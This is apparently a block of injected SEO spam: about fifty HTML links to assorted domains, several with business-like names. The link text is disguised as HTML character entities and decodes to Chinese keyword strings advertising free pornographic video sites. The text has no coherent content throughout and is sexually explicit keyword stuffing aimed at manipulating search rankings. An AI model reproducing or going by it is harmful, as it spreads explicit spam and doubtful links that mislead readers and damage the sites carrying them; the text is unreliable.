<a href="http://www.havanaengineers.com">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x66F0;&#x672C;&#x5728;&#x73B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;</a>
<a href="http://www.81code.com">&#x39;&#x39;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x8001;&#x8272;&#x6279;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gaoruying.com">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x2C;&#x7CBE;&#x4E45;&#x4E45;&#x2C;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tdleg.com">&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5929;&#x5E72;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x76;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x39;&#x31;&#x7EBF;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.oncerobles.com">&#x514D;&#x8D39;&#x64CD;&#x514D;&#x8D39;&#x5E72;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x61;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x61;&#x7EA7;&#x2C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;</a>
<a href="http://www.ntarmy.com">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6D;&#x69;&#x79;&#x75;&#x65;&#x61;&#x76;&#x39;&#x39;&#x2C;&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.xalhvip.com">&#x39;&#x39;&#x72;&#x69;&#x61;&#x76;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x8001;&#x91D1;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.jiexunan.com">&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.imehigo.com">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x61;&#x76;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x39;&#x31;&#x666E;&#x901A;&#x8BDD;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7EBF;&#x2C;&#x56DB;&#x864E;&#x7F51;&#x5740;</a>
<a href="http://www.jinshayule888.com">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x2C;&#x7CBE;&#x54C1;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x56DB;&#x864E;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x4E00;&#x7EBF;&#x2C;&#x7537;&#x5973;&#x8272;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.yw-noblelift.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;&#x65E0;&#x8D39;&#x770B;&#x2C;&#x56DB;&#x864E;&#x9996;&#x9875;&#x58;&#x58;&#x58;&#x2C;&#x5973;&#x4EBA;&#x7684;&#x7CBE;&#x6C34;&#x55B7;&#x51FA;&#x6765;&#x89C6;&#x9891;&#x2C;&#x57;&#x57;&#x57;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x63;&#x6E;&#x6D;</a>
<a href="http://www.xinheshun.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x64CD;&#x64CD;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x31;&#x533A;&#x4E09;&#x533A;&#x33;&#x533A;&#x516C;&#x53F8;</a>
<a href="http://www.hkmoller.com">&#x4E9A;&#x6D32;&#x73;&#x73;&#x73;&#x6574;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x9EC4;&#x8272;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x2C;&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E9A;&#x6D32;</a>
<a href="http://www.hhu-pssc.com">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x2C;&#x64CD;&#x5E72;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x3002;</a>
<a href="http://www.cdrdym.com">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x36;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7247;&#x9EC4;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x7CBE;&#x54C1;&#x2C;&#x4E00;&#x7EA7;&#x8DB3;&#x4EA4;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>
<a href="http://www.idukou.com">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;&#x2C;&#x39;&#x31;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.dzspace.com">&#x5168;&#x9EC4;&#x61;&#x514D;&#x8D39;&#x2014;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x4EBA;&#x871C;&#x4E73;&#x41;&#x56;&#x2C;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x37;&#x37;&#xD7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x4E0A;&#x5E8A;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.tenstarcamp.com">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x8272;&#x8272;&#x2C;&#x8272;&#x5077;&#x5077;&#x37;&#x37;&#x37;&#x37;&#x77;&#x77;&#x77;&#x4EBA;&#x2C;&#x5929;&#x5929;&#x5C04;&#x591C;&#x591C;&#x2C;&#x7279;&#x5927;&#x2A;&#x2A;&#x61;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;</a>
<a href="http://www.bjwxds.com">&#x61;&#x76;&#x4E94;&#x6708;&#x5929;&#x4E0D;&#x5361;&#x7F51;&#x2C;&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7F51;&#x2C;&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x8272;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>
<a href="http://www.liyihui.com">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x72E0;&#x39;&#x37;&#x8272;&#x36;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x5929;&#x5929;&#x5E72;&#x2E;</a>
<a href="http://www.vdancec.com">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x5927;&#x2C;&#x9752;&#x8349;&#x9752;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.bdhnc.com">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x627E;&#x5C0F;&#x59D0;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7248;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x89C6;&#x9891;&#x5E73;&#x53F0;&#x7F51;&#x7AD9;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>
<a href="http://www.ryshh.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x32;&#x30;&#x32;&#x31;</a>
<a href="http://www.yongan0791.com">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x77;&#x77;&#x77;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x2C;&#x8272;&#x5947;&#x5427;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x808C;&#x808C;&#x8BA9;&#x7537;&#x4EBA;&#x6876;</a>
<a href="http://www.wdcba.com">&#x5348;&#x591C;&#x61;&#x7EA7;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x76;&#x4E9A;&#x6D32;&#x76;&#x6B27;&#x7F8E;&#x76;&#x4E13;&#x533A;&#x2C;&#x8272;&#x8272;&#x7537;&#x72E0;&#x72E0;&#x64CD;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x7F51;</a>
<a href="http://www.749pk.com">&#x9EC4;&#x8272;&#x7684;&#x57;&#x57;&#x57;&#x5728;&#x7EBF;&#x31;&#x38;&#x2C;&#x6210;&#x5E74;&#x5973;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6027;&#x7231;&#x61;&#x2174;&#x5927;&#x5168;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x68;&#x75;&#x61;&#x6E;&#x67;&#x73;&#x65;&#x514D;&#x8D39;</a>
<a href="http://www.hfxs05.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6D;&#x61;&#x67;&#x6E;&#x65;&#x74;&#x2C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x74;&#x73;&#x7CFB;&#x5217;&#x7D2B;&#x82D1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.3578666.com">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x61;&#x76;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x8279;&#x64CD;&#x4E45;&#x64CD;&#x4E45;&#x64CD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.chutuanyi.com">&#x8272;&#x4E4B;&#x7EFC;&#x7EFC;&#x2C;&#x7F8E;&#x56FD;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x76;&#x65E5;&#x97E9;&#x76;&#x5728;&#x7EBF;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x513F;</a>
<a href="http://www.cz-qdcg.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4F0A;&#x4EBA;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.runtaishipin.com">&#x64CD;&#x5929;&#x5929;&#x2C;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5403;&#x5976;&#x6253;&#x98DE;&#x673A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x2C;&#x6B27;&#x7F8E;&#x6027;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.wx728.com">&#x6BDB;&#x7247;&#x63;&#x6F;&#x6D;&#x2C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x62D4;&#x64E6;&#x62D4;&#x64E6;&#x38;&#x78;&#x63;&#x6F;&#x6D;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x2C;&#x39;&#x39;&#x5728;&#x7EBF;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;</a>
<a href="http://www.gaolen.com">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E94;&#x6708;&#x5929;&#x8272;&#x7AD9;&#x2C;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x53CA;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;</a>
<a href="http://www.yzztb.com">&#x8272;&#x7EFC;&#x5408;&#x7535;&#x5F71;&#x7F51;&#x2C;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x39;&#x2C;&#x5C11;&#x5987;&#x9EC4;&#x6C61;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.234bo.com">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x61;&#x61;&#x5927;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x2C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>
<a href="http://www.its-make.com">&#x4E00;&#x5932;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5C0F;&#x5C0F;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.dgw96.com">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E5D;&#x4E00;&#x2C;&#x39;&#x39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x2C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x39;&#x31;&#x2C;&#x39;&#x31;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.hngx99.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x770B;&#x7247;&#x2C;&#x9EC4;&#x61;&#x4E00;&#x7EA7;&#x2C;&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x7247;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x798F;&#x5229;</a>
<a href="http://www.protein-cell.com">&#x5929;&#x5929;&#x8272;&#x8E2A;&#x5408;&#x2C;&#x77;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x56DB;&#x5DDD;&#x61;&#x76;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x725B;&#x725B;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x770B;&#x61;&#x7F51;&#x7AD9;</a>
<a href="http://www.kmsnwhcb.com">&#x56FD;&#x4EA7;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x2C;&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.xuhaofc.com">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6027;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>
<a href="http://www.asamsaya.com">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x8272;&#x8272;&#x63;&#x6F;&#x6D;&#x2C;&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x9A9A;&#x7247;</a>
<a href="http://www.haiaizg.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x66B4;&#x7684;&#x67;&#x69;&#x66;&#x52A8;&#x6001;&#x56FE;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x76;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.yuefeieducation.com">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x2C;&#x4E9A;&#x6D32;&#x8001;&#x5987;&#x8272;&#x8272;&#x563F;&#x54BB;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x61;&#x2174;&#x2C;&#x5929;&#x5929;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.gzshui.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x61;&#x61;&#x61;&#x61;&#x32;&#x30;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.chinaxlbutton.com">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x2014;&#x76;&#x61;&#x4E9A;&#x6D32;&#x76;&#x5929;&#x5802;&#x7537;&#x540C;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x61;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ebookcoverartist.com">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x39;&#x39;&#x72;&#x69;&#x61;&#x76;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x34;&#x39;&#x70;&#x61;&#x6F;&#x5F3A;&#x529B;&#x6253;&#x9020;&#x9AD8;&#x901F;&#x514D;&#x8D39;</a>
<a href="http://www.66oasis.com">&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x2C;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x61;&#x76;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x2C;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.bainian223.com">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x5C11;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5996;&#x7CBE;&#x2C;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x39;&#x39;</a>
<a href="http://www.fxpasselegue.com">&#x80FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x6B27;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x61;&#x7EA7;&#x5A6C;&#x7247;&#x35;&#x31;&#x96C6;&#x2C;&#x4E09;&#x7EA7;&#x9EC4;&#x5728;&#x7EBF;&#x2C;&#x72;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.shijiebei666655.com">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x61;&#x61;&#x6BDB;&#x7247;</a>
